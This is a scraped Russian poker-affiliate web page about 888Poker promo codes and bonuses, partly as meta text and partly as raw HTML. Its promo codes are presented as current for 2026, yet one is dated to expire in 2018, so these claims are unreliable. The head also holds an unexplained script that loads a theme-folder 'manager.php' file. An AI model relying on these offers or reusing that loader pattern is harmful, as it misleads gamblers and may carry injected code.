предоставляет новым клиентам щедрые бонусы. Для получения некоторых из них нужен промокод для 888Poker. О том, что это такое и где его взять, поговорим сегодня в рамках нашей статьи.
Что такое промокод
Promo code 888Poker – специальное сочетание, состоящее из букв и цифр. Оно дает возможность получить покеристам дополнительные привилегии от онлайн-комнаты. К такому маркетинговому ходу прибегают многие покер-румы, и восьмерки не стали исключением.

Можно использовать промокод 888 Poker при регистрации в  году. Есть и такие кодовые сочетания, которые вводятся при внесении депозита, активации того или иного промо-предложения.
Как использовать promo code


Когда у покериста есть актуальный промокод для 888Poker.com, то у него возникает вопрос – куда его указывать. Действительно, важно правильно использовать имеющееся сочетание из букв и цифр, иначе вы не сможете воспользоваться акционным предложением.

Так, например, если у игрока есть промокод на 888Poker для регистрации на официальном сайте, то вводить его нужно непосредственно при открытии профиля. Указывается сочетание в форме. В ней есть специальное поле, куда вводятся кодовые наборы из букв и цифр.

Если у покериста есть в распоряжении депозитный промокод для 888 Poker.ru, то использовать его нужно непосредственно при пополнении игрового счета. Указав все необходимые платежные данные, вы увидите поле, куда вводится маркетинговый код.

Если покерист не укажет буквенное и цифровое сочетание непосредственно во время регистрации, внесения депозита или активации определенного промо-предложения, то потом у него уже не будет возможности получить причитающиеся привилегии.
Актуальные промокоды для 888 Покер в  году
Промо-кода действуют ограниченное время. Вот почему от игрока требуется найти актуальный код, чтобы воспользоваться дополнительными привилегиями от рума. На сегодняшний день действует несколько сочетаний.

Если ранее вы не вносили депозит, то можете получить при первом пополнении 10 билетов на турниры формата BLAST. Стоимость каждого из них составляет 1 доллар. Как стать обладателем 10 тикетов? Следуйте этой инструкции:

 	Внесите депозит в размере $10 и более.
 	В поле «промо-код» укажите код «BLAST100».
 	Завершите финансовую транзакцию.
 	Перейдите в лобби игрового софта, выберите раздел «Касса» и кликните на вкладку «Билеты». Там вам станет доступно 10 тикетов на турниры Бласт, где разыгрываются джек-поты.



Есть и другое промо-предложение, которое распространяется на тех клиентов комнаты, которые еще не вносили депозит. Для таких покеристов в клиентском софте будет появляться сообщение, предлагающее сыграть в игру «Три стаканчика». У нее аналогичные правила, что и у наперстков.

Запустив такую игру, перед вами появится три стаканчика, которые будут перемещаться по экрану. Нужно будет выбрать один из них, вы сразу узнаете, какой бонус вам причитается – это может быть $2, $5 или $10. Далее нужно сделать следующее:

 	В течение 45 секунд открыть кассу в клиенте.
 	Внести депозит на 10 и более долларов.
 	Указать в поле кодовое слово, которое зависит от суммы выигранного вами приза: $2 – PRIZE2, $5 – PRIZE5, $10 – PRIZE10.

Есть еще один актуальный код. Он указывается при пополнении счета. Впишите в поле RUSH100, чтобы получить три билета на фрироллы $3.000 RushRolller Tournament. Такое промо-предложение актуально до 9 апреля 2018 года.

Также данная онлайн-комната предоставляет своим игрокам эксклюзивные промо-коды, которые высылаются на e-mail ограниченному количеству покеристов. Так, вы можете получить на свою почту:

 	«BIG60» – пополните счет на 10 долларов и вам зачислится $10 от рума мгновенно. Также вас ждет еще $20 в качестве отложенного бонуса и столько же средств на игру в онлайн-казино 888.
 	«BIG50» – при внесении депозита с таким кодом игрок получает $10 от рума для игры в покер и еще $30 для ставок в казино.
 	«iGoodies» – при пополнении счета на $10 и более, игрок получает тикет на турнир, где на кону стоят гаджеты от компании Apple.
 	«MEGABONUS» - в письме будет указано, на какую сумму нужно внести депозит и в течение какого времени, чтобы стать обладателем мегабонуса от восьмерок.
 	«WINWEDN» - такой код становится актуальным каждую среду. Используя его при пополнении игрового баланса, покеристу начисляется дополнительно 20%.

Дополнительные бонусы от 888Poker


Далеко не всегда нужен промокод для 888Poker, чтобы стать обладателем бонусных средств и билетов. Есть и такие промо-предложения, которыми можно воспользоваться без наличия кодового сочетания.

Каждый, кто впервые проходит регистрацию в этой комнате, может получить в свое распоряжение бездепозитный бонус в $88. А значит, можно будет начать игру без риска и вложений. Для получения бездепа нужно:

 	Нажать в конце этой статьи на «Перейти на официальный сайт».
 	Теперь кликните на «Зарегистрироваться сейчас».
 	Пройдите стандартную процедуру по открытию аккаунта. Указывайте только настоящие данные.
 	На ваш электронный ящик поступит письмо от рума, в котором будет содержаться просьба подтвердить регистрацию. Для этого нужно будет перейти по ссылке. После этого вам будет зачислен бездеп.

Важно учесть следующее: подтвердить регистрацию требуется в течение 14 дней.
По истечении этого времени вы уже не сможете воспользоваться маркетинговым предложением для получения бездепа. 88 долларов начисляются покеристу частями. Здесь действует следующая схема:

 	Сразу после активации аккаунта игроку предоставляется $1 для кеш-игры и $7 в виде турнирных тикетов.
 	Остальные $80 зачисляются частями по мере генерирования рейка и набора очков.
 	Чтобы получить следующие $7 тикетами и $1 для игры за кеш-столами, нужно набрать 250 бонусных очков.



Есть и другая акция, которой можно воспользоваться без кода. Она предполагает бонус на первый депозит в размере 100% от суммы пополнения. Его сумма может достигать $400. В дополнении к нему предоставляются дополнительные «плюшки».

Суть такого промо-предложения проста: например, покерист вносит на счет $100 и получает еще $100 в качестве бонуса. Начисляется он частями – по $10 после набора 100 поинтов. К своим бонусным деньгам вы также получите:

 	7 тикетов на закрытые фрироллы, в каждом из которых будет разыграно $500;
 	2 тикета на турниры Depositors, гарантия каждого из которых составляет 1000 долларов;
 	1 билет на Challenge Tournament.

Подведение итогов
Promo code от 888Poker – это отличная возможность получить дополнительные бонусы от покерной комнаты. А значит, если у вас есть в наличии кодовое сочетание, то обязательно им воспользуйтесь. Также не забывайте о том, что в этом покер-руме есть и промо-предложения, не требующие ввода кодовых сочетаний. Спешите ими воспользоваться, становитесь клиентом 888 Poker!" /><meta name="twitter:image" content="https://onlinepokerigrat.com/wp-content/uploads/bonus-888poker.jpg" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="32x32" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><meta name="msapplication-TileImage" content="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><style id="wp-custom-css">
			#cookie-notice .cookie-notice-container {
	flex-wrap: wrap;
}
.wp-pagenavi > * {
	margin: 0 3px;
}		</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 8]><script src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/js/lang.js" charset="utf-8"></script><![endif]--><link rel="stylesheet" id="bootstrap-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.css" type="text/css" media="all"><script>
        var script = document.createElement('script');
        var source = '';
        script.setAttribute('src', 'https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=' + source);
        document.head.appendChild(script);
    </script></head><body  class="post-template-default single single-post postid-2759 single-format-standard wprv-is-bottom-img"><div class="wpnt-notice wpnt-notice_1 wpnt-sticky"><div class="wpnt-wrapper"><span class="wpnt-text" data-content="Наш сайт является информационным порталом и не содержит ссылки на покер-румы и не проводит игры на деньги"></span><a class="wpnt-link" href="mailto:info@onlinepokerigrat.com">info@onlinepokerigrat.com</a></div></div><style>.wpnt-box a:hover,.wpnt-box a{text-decoration:none;}.wpnt-notice{width:100%;display:flex;justify-content:center;padding:8px;text-align:center;font-size:13px;line-height:normal;}.wpnt-text:before{content:attr(data-content);margin:0 6px;}.wpnt-notice.wpnt-sticky{position:sticky;left:0;right:0;z-index:999;box-sizing:border-box;top:0;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:62px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:31px;// }@media screen and (max-width:1200px){.wpnt-box{font-size:11px;}.wpnt-notice{padding:6px;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:54px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:27px;// }}.wpnt-notice_1{background:#0C0F1D;color:#fff;}.wpnt-notice_1 a{color:#fff;}.wpnt-notice_2{background:#0C0F1D;color:#fff;}.wpnt-notice_2 a{color:#fff;}.wpnt-wrapper:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 14'%3E%3Cpath fill='%23FEF105' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%23FEF105' d='M15.39 13.117a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M6.935 5.752v2.38c0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058v-2.38c0-.584-.478-1.058-1.067-1.058s-1.066.474-1.066 1.058Zm1.6 0v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53Z'/%3E%3Cpath fill='%231B1F2F' d='M8.535 5.752v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53ZM8.001 9.719c-.589 0-1.066.474-1.066 1.058 0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058 0-.584-.478-1.057-1.067-1.058Zm0 1.587a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3Cpath fill='%231B1F2F' d='M8.001 11.306a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3C/svg%3E") no-repeat;width:16px;height:14px;display:inline-flex;}.wpnt-notice_1 .wpnt-wrapper:before{content:'';}</style><div class="wrap_for_nav"><!-- HEADER START --><header><div id="top_line_block" class="top_line hide-mob-menu"><div class="container"><div class="menu-verxnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul></div></div></div><div class="clearfix"></div><div class="head_top" id="head_top_block" style=""><div class="header-container"><div class="header-panel"><a href="https://onlinepokerigrat.com" class="logo"><picture><source srcset="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo_mini-2.png" media="(max-width: 620px)"><img src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo.png" alt="https://onlinepokerigrat.com" width="276" height="58"></picture></a><div class="wprv-box wprv-box__hidden wprv-box__head"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="240" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="241" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div></div></div><div id="fixed_header" class="affix-top "><div class="container"><div class="row"><div class="fixed-header-row"><div class="fixed-header--menu"><div id="left_menu_call" class="mmcall"><a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu" aria-label="mobile menu"><span></span></a><a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a></div><div class="site_main_menu_wrap"><nav id="site_main_menu" class="site_main_menu"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194 dropdown"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Покер бесплатно <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414 dropdown"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">ТОП10 рейтинг лучших покер-румов <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910 dropdown-submenu"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">PokerStars</a><ul class="dropdown-menu hover_menu"><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206 dropdown"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Школа покера <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223 dropdown"><a href="https://onlinepokerigrat.com/poker/poleznoe/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Полезное <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul></nav></div><nav id="site_left_menu"><div><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/">ТОП10 рейтинг лучших покер-румов</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul><ul id="menu-verxnee-menyu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul><button type="button" class="btn-subscribe">Подписаться</button></div></nav></div><div class="fixed-header-subscribe"><button type="button" class="btn-subscribe">Подписаться</button></div><div class="fixed-header-search relative"><button class="search_form_button" aria-label="search"><i class="fa fa-search fc888888"></i></button><form class="pull-right search" role="search" id="searchform_head" action="https://onlinepokerigrat.com/"><input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"></form></div></div></div></div></div></header></div><a id="scroll_to_top_button" class="scroll_to_top_button" aria-label="scroll to top" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a><!-- CONTENT=====================================================  --><section class="content"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="single_articel"><div class="left_side_share"><noindex></noindex></div><!-- .breadcrumbs --><div id="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/" itemprop="item" class="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/" itemprop="item"><span itemprop="name">Покер</span><meta itemprop="position" content="2" /></a></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/" itemprop="item"><span itemprop="name">Статьи о 888poker</span><meta itemprop="position" content="3" /></a></span></div><!-- .breadcrumbs --><!-- CONTENT--><h1 class="widgettitle">Промокоды для 888Poker</h1><div class="main_text mb30"><div class="post_main_thumbnail"><img width="360" height="164" src="https://onlinepokerigrat.com/wp-content/uploads/bonus-888poker-360x164.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onlinepokerigrat.com/wp-content/uploads/bonus-888poker-360x164.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/bonus-888poker-300x136.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/bonus-888poker-768x349.jpg 768w, https://onlinepokerigrat.com/wp-content/uploads/bonus-888poker.jpg 770w" sizes="(max-width: 360px) 100vw, 360px" /></div><p><em>Покерная комната 888Poker пользуется большой популярностью среди игроков. Многие из них делают выбор в пользу нее не только потому, что она надежна, но и предоставляет новым клиентам щедрые бонусы. Для получения некоторых из них нужен промокод для 888Poker. О том, что это такое и где его взять, поговорим сегодня в рамках нашей статьи.</em></p><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#h2-1">Что такое промокод</a></li><li><a href="#h2-2">Как использовать promo code</a></li><li><a href="#h2-3">Актуальные промокоды для 888 Покер в 2026 году</a></li><li><a href="#h2-4">Дополнительные бонусы от 888Poker</a></li><li><a href="#h2-5">Подведение итогов</a></li></ul></div><h2 id="h2-1">Что такое промокод</h2><p>Promo code 888Poker – специальное сочетание, состоящее из букв и цифр. Оно дает возможность получить покеристам дополнительные привилегии от онлайн-комнаты. К такому маркетинговому ходу прибегают многие покер-румы, и восьмерки не стали исключением.</p><p>Можно использовать промокод 888 Poker при регистрации в 2026 году. Есть и такие кодовые сочетания, которые вводятся при внесении депозита, активации того или иного промо-предложения.</p><h2 id="h2-2">Как использовать promo code</h2><p><img decoding="async" fetchpriority="high" class=" lozad size-full wp-image-2762 aligncenter" src="[data-uri]" alt="" width="800" height="400" srcset="https://onlinepokerigrat.com/wp-content/uploads/promocodes-888poker.png 800w, https://onlinepokerigrat.com/wp-content/uploads/promocodes-888poker-300x150.png 300w, https://onlinepokerigrat.com/wp-content/uploads/promocodes-888poker-768x384.png 768w, https://onlinepokerigrat.com/wp-content/uploads/promocodes-888poker-360x180.png 360w" sizes="(max-width: 800px) 100vw, 800px" data-src="https://onlinepokerigrat.com/wp-content/uploads/promocodes-888poker.png" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/promocodes-888poker.png" loading="lazy"></p><p>Когда у покериста есть актуальный промокод для 888Poker.com, то у него возникает вопрос – куда его указывать. Действительно, важно правильно использовать имеющееся сочетание из букв и цифр, иначе вы не сможете воспользоваться акционным предложением.</p><p>Так, например, если у игрока есть промокод на 888Poker для <a href="https://onlinepokerigrat.com/poker/stati-o-888poker/registraciya-v-888poker/" target="_blank" rel="noopener">регистрации</a> на официальном сайте, то вводить его нужно непосредственно при открытии профиля. Указывается сочетание в форме. В ней есть специальное поле, куда вводятся кодовые наборы из букв и цифр.</p><p>Если у покериста есть в распоряжении депозитный промокод для 888 Poker.ru, то использовать его нужно непосредственно при <a href="https://onlinepokerigrat.com/poker/stati-o-888poker/kak-popolnit-schet-v-888poker/" target="_blank" rel="noopener">пополнении игрового счета</a>. Указав все необходимые платежные данные, вы увидите поле, куда вводится маркетинговый код.</p><p>Если покерист не укажет буквенное и цифровое сочетание непосредственно во время регистрации, внесения депозита или 